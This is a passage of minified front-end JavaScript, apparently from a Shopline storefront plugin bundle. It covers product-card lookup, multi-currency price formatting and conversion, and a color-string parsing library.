xt().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:return l.next=2,zm(r);case 2:return i=l.sent,a=i.map,l.abrupt("return",n==null?void 0:n.map(function(c){return o(c,a)}));case 5:case"end":return l.stop()}},t)}));return function(r,n,o){return e.apply(this,arguments)}}(),Zm=function(){var e=Xr(xt().mark(function t(r){var n,o,i,a;return xt().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:return n=[],l.next=3,Rm(r);case 3:return o=l.sent,i=o.res,a=o.urlDomMap,i==null||i.forEach(function(c){var u;if(a!=null&&(u=a[c==null?void 0:c.custom_url])!==null&&u!==void 0&&u.length){var d;a==null||(d=a[c==null?void 0:c.custom_url])===null||d===void 0||d.forEach(function(p){n.push({id:c==null?void 0:c.id,handle:c==null?void 0:c.handle,dom:p,path:(c==null?void 0:c.custom_url)||$o((c==null?void 0:c.handle)||(c==null?void 0:c.id))})})}}),l.abrupt("return",n);case 8:case"end":return l.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Ym=function(){var e=Xr(xt().mark(function t(r){var n,o;return xt().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return n=[],o=Array.from(r),o.forEach(function(s){var l,c,u=s.getAttribute("data-product-id")||((l=s.querySelector("[data-product-id]"))===null||l===void 0?void 0:l.getAttribute("data-product-id")),d=s.getAttribute("data-product-handle")||((c=s.querySelector("[data-product-handle]"))===null||c===void 0?void 0:c.getAttribute("data-product-handle"));n.push({id:u,handle:Qa(d),dom:s,path:$o(Qa(d)||u)})}),a.abrupt("return",n);case 4:case"end":return a.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Km=function(){var e=Xr(xt().mark(function t(r){var n,o,i,a,s,l,c,u,d;return xt().wrap(function(y){for(;;)switch(y.prev=y.next){case 0:for(n=[],o=Array.from(r),i=[],a={},s=0,l=o;s<l.length;s++)c=l[s],u=fi(c),u&&i.push(u);return y.next=7,xi(i);case 7:if(y.t0=y.sent,y.t0){y.next=10;break}y.t0=[];case 10:return d=y.t0,d.forEach(function(v){var m=gc(v==null?void 0:v.handle);a[m]=v==null?void 0:v.id}),n=o.map(function(v){var m=fi(v),_=gc(m),C=a[_];return{id:C,handle:m,dom:v,path:$o(Qa(_)||C)}}).filter(function(v){return v.id}),y.abrupt("return",n);case 14:case"end":return y.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Xm=function(){var e=Xr(xt().mark(function t(r){var n,o;return xt().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return n=[],o=Array.from(r),o.forEach(function(s){var l,c=s.getAttribute("data-id")||((l=s.querySelector("[data-id]"))===null||l===void 0?void 0:l.getAttribute("data-id")),u=Ja(s==null?void 0:s.href);n.push({id:c,handle:u,dom:s,path:$o(u||c)})}),a.abrupt("return",n);case 4:case"end":return a.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),vc={custom_url:Zm,v3_0:Ym,v2_1:Km,v_old:Xm},md=function(){var e=Xr(xt().mark(function t(r){var n,o,i;return xt().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],dr()?o="custom_url":yt()?o="v3_0":Lt()?o="v2_1":o="v_old",s.prev=2,s.next=5,(i=vc[o])===null||i===void 0?void 0:i.call(vc,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}();function Us(){var e,t=Z((e=Wm())!==null&&e!==void 0?e:"en"),r=Eo(t,2),n=r[0],o=r[1];return se(function(){if(window.Shopline){var i,a;(i=window.SL_State)===null||i===void 0||(a=i.on)===null||a===void 0||a.call(i,"request.locale",function(s){o(s)})}},[]),{locale:n}}function Mn(e){return Mn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Mn(e)}function Jm(e,t){if(Mn(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t||"default");if(Mn(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function gd(e){var t=Jm(e,"string");return Mn(t)==="symbol"?t:String(t)}function ti(e,t,r){return t=gd(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Ot(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?_c(Object(r),!0).forEach(function(n){ti(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_c(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Qm(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,i;for(i=0;i<n.length;i++)o=n[i],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function Vs(e,t){if(e==null)return{};var r=Qm(e,t),n,o;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],!(t.indexOf(n)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,n)||(r[n]=e[n]))}return r}var Gt={exports:{}};(function(e,t){(function(r,n){n(t)})(Jo,function(r){function n(M,I){return o(M)||i(M,I)||a(M,I)||l()}function o(M){if(Array.isArray(M))return M}function i(M,I){var W=M==null?null:typeof Symbol<"u"&&M[Symbol.iterator]||M["@@iterator"];if(W!=null){var ee=[],le=!0,Pe=!1,Ce,Le;try{for(W=W.call(M);!(le=(Ce=W.next()).done)&&(ee.push(Ce.value),!(I&&ee.length===I));le=!0);}catch(Ge){Pe=!0,Le=Ge}finally{try{!le&&W.return!=null&&W.return()}finally{if(Pe)throw Le}}return ee}}function a(M,I){if(!!M){if(typeof M=="string")return s(M,I);var W=Object.prototype.toString.call(M).slice(8,-1);if(W==="Object"&&M.constructor&&(W=M.constructor.name),W==="Map"||W==="Set")return Array.from(M);if(W==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(W))return s(M,I)}}function s(M,I){(I==null||I>M.length)&&(I=M.length);for(var W=0,ee=new Array(I);W<I;W++)ee[W]=M[W];return ee}function l(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var c=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof Jo<"u"?Jo:typeof self<"u"?self:{},u=1/0,d=17976931348623157e292,p=0/0,y="[object Symbol]",v=/^\s+|\s+$/g,m=/^[-+]0x[0-9a-f]+$/i,_=/^0b[01]+$/i,C=/^0o[0-7]+$/i,S=parseInt,H=typeof c=="object"&&c&&c.Object===Object&&c,x=typeof self=="object"&&self&&self.Object===Object&&self,L=H||x||Function("return this")(),O=Object.prototype,D=O.toString,$=L.Symbol,R=Math.min,U=$?$.prototype:void 0,X=U?U.toString:void 0;function b(M){if(typeof M=="string")return M;if(T(M))return X?X.call(M):"";var I=M+"";return I=="0"&&1/M==-u?"-0":I}function h(M){var I=Math[M];return function(W,ee){if(W=K(W),ee=R(q(ee),292),ee){var le=(re(W)+"e").split("e"),Pe=I(le[0]+"e"+(+le[1]+ee));return le=(re(Pe)+"e").split("e"),+(le[0]+"e"+(+le[1]-ee))}return I(W)}}function g(M){var I=typeof M;return!!M&&(I=="object"||I=="function")}function P(M){return!!M&&typeof M=="object"}function T(M){return typeof M=="symbol"||P(M)&&D.call(M)==y}function k(M){if(!M)return M===0?M:0;if(M=K(M),M===u||M===-u){var I=M<0?-1:1;return I*d}return M===M?M:0}function q(M){var I=k(M),W=I%1;return I===I?W?I-W:I:0}function K(M){if(typeof M=="number")return M;if(T(M))return p;if(g(M)){var I=typeof M.valueOf=="function"?M.valueOf():M;M=g(I)?I+"":I}if(typeof M!="string")return M===0?M:+M;M=M.replace(v,"");var W=_.test(M);return W||C.test(M)?S(M.slice(2),W?2:8):m.test(M)?p:+M}function re(M){return M==null?"":b(M)}var ue=h("round"),B=ue,V="CNY",Y=2,te=2,E={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},ae=/.*\{\{(.*)\}\}/,z=/(\{\{.*\}\})/,Se="{{amount}}",fe="amount",ye;(function(M){M.PREFIX="prefix",M.SUFFIX="suffix"})(ye||(ye={}));function w(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function A(M,I){return"".concat(M||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(I))}function N(M,I,W){var ee=B(M,I),le,Pe;return I===0||!W?(le=B(ee),Pe=""):(le=Math.floor(ee),Pe="".concat(B(ee-le,I)).replace(/^0?\.?/,"").padEnd(I,"0")),{integerPart:le,fractionPart:Pe}}var j,ne,ie,ge,be=Object.entries(E).map(function(M){var I=n(M,2),W=I[1];return W.value}),he=new Map,Ve=new Map,me=new Map,ke=new Map,F=new Map,J=new Map,Ee=new Map,Ie=new Map,Be=new Map,Tt=function(){he.clear(),Ve.clear(),me.clear(),ke.clear(),F.clear(),J.clear(),Ee.clear(),Ie.clear(),Be.clear()},qe=function(I){j=I},oe=function(){return j},ve=function(I){ie=I},we=function(){return ie},Ke=function(I){ne=I},$e=function(){return ne},Dt=function(I){ge=I;var W={};ge.forEach(function(ee){W[ee.currencyCode]=ee.exchangeRate}),ve(W),w()&&Tt()},fr=function(){return ge},Jt=function(I){return fr().find(function(W){return W.currencyCode===I})},Qt=function(I){return be.includes(I||"")},rn=function(I){var W=I.match(ae);if(W&&W.length){var ee=(W[1]||"").trim();return Qt(ee)?E[ee]:null}return null},Lr=function(I,W,ee){var le,Pe=ee?J:F,Ce=rn(W),Le=(le=Pe.get(I))===null||le===void 0?void 0:le.format;return Ce||(Qt(Le)?E[Le]:E[fe])},Tr=function(I){return rn(I)||E[fe]},Yn=function(I,W){he.set(I,W)},Kn=function(I,W){Ve.set(I,W)},nn=function(I,W,ee){var le,Pe,Ce=I.match(ae);return Ce!=null&&Ce.length&&be.includes((Ce==null||(le=Ce[1])===null||le===void 0?void 0:le.trim())||"")?I:((Pe=(ee?J:F).get(W))===null||Pe===void 0?void 0:Pe.origin)||Se},on=function(I,W){var ee=Tr(W),le=ee.format;F.set(I,{format:le,origin:W})},an=function(I,W){var ee=Tr(W),le=ee.format;J.set(I,{format:le,origin:W})},sn=function(I,W){var ee=Lr(I,W,!1),le=ee.format,Pe=ee.decimalSymbol,Ce=ee.groupSymbol;Ie.set(I,Pe),Be.set(I,Ce),me.set(I,{format:le,origin:nn(W,I,!1)})},ln=function(I,W){var ee=Lr(I,W,!0),le=ee.format,Pe=ee.decimalSymbol,Ce=ee.groupSymbol;Ie.set(I,Pe),Be.set(I,Ce),ke.set(I,{format:le,origin:nn(W,I,!0)})},Xn=function(I,W){if(!W){window.__sl_console__.error("".concat(I,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(W==null?void 0:W.trimStart().indexOf("{{"))>0?Ee.set(I,ye.PREFIX):Ee.set(I,ye.SUFFIX)},bt=function(I){var W=Jt(I);if(!W){window.__sl_console__.error("\u83B7\u53D6".concat(I,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var ee=W.messageWithoutDefaultCurrency,le=W.messageWithCurrency,Pe=W.messageWithoutCurrency,Ce=W.messageWithDefaultCurrency,Le=W.currencyCode,Ge=W.rate,Xe=Ge===void 0?Y:Ge,nt=W.currencySymbol;Yn(Le,Xe),Kn(Le,nt),Xn(Le,ee),on(Le,ee),an(Le,Ce),sn(Le,Pe),ln(Le,le)},Jn=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",W=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return W.replace(z,I)},Ar=function(I,W,ee){var le=E[W],Pe=le.groupSymbol,Ce=le.decimalSymbol,Le=I<0,Ge=N(Le?-I:I,ee,Ce),Xe=Ge.fractionPart,nt=Ge.integerPart,ht=A(nt,Pe);return{integer:"".concat(Le?"-":"").concat(ht),fraction:Xe,groupSymbol:Pe,decimalSymbol:Ce}},cn=function(I,W){var ee=(W==null?void 0:W.code)||j||V;me.get(ee)||bt(ee);var le=gn(ee),Pe=mn(ee),Ce=hn(ee),Le=Ir(ee),Ge=me.get(ee)||{},Xe=Ge.format,nt=Qt(Xe)?Xe:fe,ht=Ar(I,nt,Y),mt=ht.integer,Ze=ht.fraction,je=[],wt=(mt==null?void 0:mt.split(le))||[];return wt.forEach(function(er,Or){je.push({type:"integer",value:er}),Or!==wt.length-1&&je.push({type:"group",value:le})}),je.push({type:"decimal",value:Pe}),je.push({type:"fraction",value:Ze==null?void 0:Ze.trim()}),Le==="prefix"?je.unshift({type:"currency",value:Ce}):je.push({type:"currency",value:Ce}),je},pr=function(I){var W,ee,le=arguments.length>1&&arguments[1]!==void 0?arguments[1]:V,Pe=arguments.length>2&&arguments[2]!==void 0?arguments[2]:ne,Ce=arguments.length>3?arguments[3]:void 0,Le=Ce||we();return le===Pe?I:I*((W=Le==null?void 0:Le[Pe])!==null&&W!==void 0?W:1)/((ee=Le==null?void 0:Le[le])!==null&&ee!==void 0?ee:1)},un=function(I,W,ee){var le=W?ke:me,Pe=W?fn:pn,Ce=ee||{},Le=Ce.from,Ge=Le===void 0?j:Le,Xe=Ce.to,nt=Xe===void 0?ne:Xe,ht=Ce.currencyRates;le.get(Ge)||bt(Ge),le.get(nt)||bt(nt);var mt=ht||we(),Ze=pr(I,Ge,nt,mt);return Pe(Ze,{code:nt})},Qn=function(I,W){return un(I,!0,W)},eo=function(I,W){return un(I,!1,W)},dn=function(I){var W,ee=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,le=arguments.length>2?arguments[2]:void 0,Pe=ee?ke:me,Ce=(le==null?void 0:le.code)||j||V;Pe.get(Ce)||bt(Ce);var Le=Pe.get(Ce)||{},Ge=Le.format,Xe=Le.origin,nt=(W=le==null?void 0:le.digits)!==null&&W!==void 0?W:Y,ht=Qt(Ge)?Ge:fe,mt=Ar(I/Math.pow(10,nt),ht,nt),Ze=mt.integer,je=mt.fraction,wt=mt.decimalSymbol,er;wt&&nt?er="".concat(Ze).concat(wt).concat(je!=null?je:""):er=Ze;var Or=Jn(er,Xe);return Or},fn=function(I,W){return dn(I,!0,W)},pn=function(I,W){return dn(I,!1,W)},to=function(I,W){var ee=me,le=(W==null?void 0:W.code)||j||V;ee.get(le)||bt(le);var Pe=ee.get(le)||{},Ce=Pe.format,Le=Qt(Ce)?Ce:fe,Ge=Y,Xe=Ar(I/Math.pow(10,Ge),Le,Ge),nt=Xe.integer,ht=Xe.fraction,mt=Xe.decimalSymbol,Ze;return mt&&Ge?Ze="".concat(nt).concat(mt).concat(ht!=null?ht:""):Ze=nt,Ze},ro=function(I){return me.get(I)||bt(I),he.get(I)},hn=function(I){return me.get(I)||bt(I),Ve.get(I)},Ir=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:V;return me.get(I)||bt(I),Ee.get(I)},hr=function(I){var W=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,ee=typeof I!="number"?Number(I):I;return ee/Math.pow(10,W)},Re=function(I){var W=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,ee=B((typeof I!="number"?Number(I):I)*Math.pow(10,W),0);return ee},tt=function(I){return hr(I,Y)},rt=function(I){return Re(I,Y)},no=function(I){return hr(I,te)},oo=function(I){return Re(I,te)},mn=function(I){return me.get(I)||bt(I),Ie.get(I)},gn=function(I){return me.get(I)||bt(I),Be.get(I)},io=function(I,W){var ee=W||{},le=ee.from,Pe=ee.code,Ce=ee.to,Le=ee.currencyRates,Ge=le||j||V;me.get(Ge)||bt(Ge);var Xe=Ce||Pe||ne;me.get(Xe)||bt(Xe);var nt=hr(I),ht=pr(nt,Ge,Xe,Le||ie),mt=cn(ht,{code:Xe}),Ze={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""};return Ze.symbolOrder=Ir(Xe),mt.forEach(function(je){var wt=je.value||"";(je==null?void 0:je.type)==="currency"&&(Ze.currencySymbol=wt),(je==null?void 0:je.type)==="integer"&&(Ze.integer?Ze.integer="".concat(Ze.integer).concat(Ze.group||"").concat(wt):Ze.integer=wt),(je==null?void 0:je.type)==="group"&&(Ze.group=wt),(je==null?void 0:je.type)==="decimal"&&(Ze.decimal=wt),(je==null?void 0:je.type)==="fraction"&&(Ze.fraction=wt)}),Ze};r.convertCalc=pr,r.convertFormat=Qn,r.convertFormatWithoutCurrency=eo,r.covertCalc=pr,r.defaultCurrency=V,r.defaultCurrencyDigit=Y,r.defaultPresentDigit=te,r.format=fn,r.formatCurrency=tt,r.formatMoneyWithoutCurrency=to,r.formatNumber=hr,r.formatPercent=no,r.formatWithoutCurrency=pn,r.getConvertPrice=io,r.getCurrencyConfig=fr,r.getCurrencyRates=we,r.getDecimalSymbolByCode=mn,r.getDefaultToCurrency=$e,r.getDigitsByCode=ro,r.getFormatParts=cn,r.getGroupSymbolByCode=gn,r.getStoreCurrency=oe,r.getSymbolByCode=hn,r.getSymbolOrderByCode=Ir,r.parseCustomFormat=Lr,r.parseCustomFormatWithCurrency=ln,r.parseCustomFormatWithoutCurrency=sn,r.parseDefaultFormat=Tr,r.parseDefaultFormatWithCurrency=an,r.parseDefaultFormatWithoutCurrency=on,r.setCurrencyConfig=Dt,r.setCurrencyRates=ve,r.setDefaultToCurrency=Ke,r.setStoreCurrency=qe,r.unformatCurrency=rt,r.unformatNumber=Re,r.unformatPercent=oo,Object.defineProperty(r,"__esModule",{value:!0})})})(Gt,Gt.exports);const eg=Zf(Gt.exports),tg=Gf({__proto__:null,default:eg},[Gt.exports]);var vd=!!window.Shopline;if(vd){var da,fa,pa,ha,yc=((da=window.Shopline)===null||da===void 0?void 0:da.currency)||Gt.exports.defaultCurrency,rg=((fa=window.SL_State)===null||fa===void 0?void 0:fa.get("currencyCode"))||yc,ng=(pa=(ha=window.Shopline)===null||ha===void 0?void 0:ha.currencyConfig)!==null&&pa!==void 0?pa:{},og=ng.currencyDetailList;Gt.exports.setCurrencyConfig(og),Gt.exports.setStoreCurrency(yc),Gt.exports.setDefaultToCurrency(rg)}var ri=Ot(Ot({},tg),{},{formatUtil:Gt.exports.convertFormat,convertFormat:Gt.exports.convertFormat});vd||Object.keys(ri).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?ri[e]=window.__SALES_CURRENCY_UTIL_API__[e]:ri[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const mr=ri;var ig=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function ag(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=Z(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),o=Eo(n,2),i=o[0],a=o[1];se(function(){var l=function(d){a(d==null?void 0:d.currencyCode)};if(window.Shopline){var c;(c=window.SL_EventBus)===null||c===void 0||c.on("global:currency:format",l)}return function(){if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.removeListener("global:currency:format",l)}}},[]),se(function(){var l=function(p){a(p)};if(window.Shopline&&r){var c,u;(c=window.isvPlugins)===null||c===void 0||(u=c.event)===null||u===void 0||u.on("Plugin:Translate:currency",l)}return function(){if(window.Shopline&&r){var d,p;(d=window.isvPlugins)===null||d===void 0||(p=d.event)===null||p===void 0||p.removeListener("Plugin:Translate:currency",l)}}},[r]);var s=Ue(function(){var l=mr.getStoreCurrency,c=mr.getDecimalSymbolByCode,u=mr.getDigitsByCode,d=mr.getSymbolByCode,p=mr.formatUtil,y=mr.convertFormat,v=Vs(mr,ig);return Ot(Ot({formatUtil:function(_){return p(_,{to:i})},formatUtilToNode:function(_){return f("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:mr.formatUtil(_,{to:i})}})},convertFormat:function(_,C){return y(_,Ot({to:i},C))},storeCurrency:l(),currencyCode:i,decimalSymbol:c(i),digits:u(i),symbol:d(i),getStoreCurrency:l,getDecimalSymbolByCode:c,getDigitsByCode:u,getSymbolByCode:d},v),{},{getDefaultToCurrency:function(){return i}})},[i]);return s}var ma,ga,va,_a,Ws=((ma=window.SL_State)===null||ma===void 0?void 0:ma.get("storeInfo.currency"))||"CNY",_d=((ga=window.SL_State)===null||ga===void 0?void 0:ga.get("currencyCode"))||Ws,mo=((va=window.SL_State)===null||va===void 0?void 0:va.get("request.locale"))||"en",sg=Er({locale:mo,storeCurrency:Ws,currencyCode:_d,currencyRates:((_a=window.SL_State)===null||_a===void 0?void 0:_a.get("currencyRates"))||{}}),lg=function(t){var r=t.storeCurrency,n=r===void 0?Ws:r,o=t.locale,i=o===void 0?mo:o,a=t.children,s=Z(_d),l=Eo(s,2),c=l[0],u=l[1],d=Z(mo!=null?mo:i),p=Eo(d,2),y=p[0],v=p[1];Kr(function(){var _=function(L){u(L)},C=function(L){v(L)};if(window.Shopline){var S,H;(S=window.SL_State)===null||S===void 0||S.on("currencyCode",_),(H=window.SL_State)===null||H===void 0||H.on("request.locale",C)}return function(){if(window.Shopline){var x,L,O,D;(x=window.SL_State)===null||x===void 0||(L=x.bus)===null||L===void 0||L.removeListener("currencyCode",_),(O=window.SL_State)===null||O===void 0||(D=O.bus)===null||D===void 0||D.removeListener("request.locale",C)}}},[]);var m=Ue(function(){var _;return{locale:y,storeCurrency:n,currencyCode:c,currencyRates:((_=window.SL_State)===null||_===void 0?void 0:_.get("currencyRates"))||{}}},[y,n,c]);return f(sg.Provider,{value:m,children:a})};const cg=lg;function ug(e){if(Array.isArray(e))return Za(e)}function dg(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function fg(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function nr(e){return ug(e)||dg(e)||Qu(e)||fg()}var yd={exports:{}},bd={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},wd={exports:{}},pg=function(t){return!t||typeof t=="string"?!1:t instanceof Array||Array.isArray(t)||t.length>=0&&(t.splice instanceof Function||Object.getOwnPropertyDescriptor(t,t.length-1)&&t.constructor.name!=="String")},hg=pg,mg=Array.prototype.concat,gg=Array.prototype.slice,bc=wd.exports=function(t){for(var r=[],n=0,o=t.length;n<o;n++){var i=t[n];hg(i)?r=mg.call(r,gg.call(i)):r.push(i)}return r};bc.wrap=function(e){return function(){return e(bc(arguments))}};var bo=bd,Ro=wd.exports,Cd=Object.hasOwnProperty,Sd=Object.create(null);for(var ya in bo)Cd.call(bo,ya)&&(Sd[bo[ya]]=ya);var Ft=yd.exports={to:{},get:{}};Ft.get=function(e){var t=e.substring(0,3).toLowerCase(),r,n;switch(t){case"hsl":r=Ft.get.hsl(e),n="hsl";break;case"hwb":r=Ft.get.hwb(e),n="hwb";break;default:r=Ft.get.rgb(e),n="rgb";break}return r?{model:n,value:r}:null};Ft.get.rgb=function(e){if(!e)return null;var t=/^#([a-f0-9]{3,4})$/i,r=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,n=/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,o=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,i=/^(\w+)$/,a=[0,0,0,1],s,l,c;if(s=e.match(r)){for(c=s[2],s=s[1],l=0;l<3;l++){var u=l*2;a[l]=parseInt(s.slice(u,u+2),16)}c&&(a[3]=parseInt(c,16)/255)}else if(s=e.match(t)){for(s=s[1],c=s[3],l=0;l<3;l++)a[l]=parseInt(s[l]+s[l],16);c&&(a[3]=parseInt(c+c,16)/255)}else if(s=e.match(n)){for(l=0;l<3;l++)a[l]=parseInt(s[l+1],0);s[4]&&(s[5]?a[3]=parseFloat(s[4])*.01:a[3]=parseFloat(s[4]))}else if(s=e.match(o)){for(l=0;l<3;l++)a[l]=Math.round(parseFloat(s[l+1])*2.55);s[4]&&(s[5]?a[3]=parseFloat(s[4])*.01:a[3]=parseFloat(s[4]))}else return(s=e.match(i))?s[1]==="transparent"?[0,0,0,0]:Cd.call(bo,s[1])?(a=bo[s[1]],a[3]=1,a):null:null;for(l=0;l<3;l++)a[l]=Sr(a[l],0,255);return a[3]=Sr(a[3],0,1),a};Ft.get.hsl=function(e){if(!e)return null;var 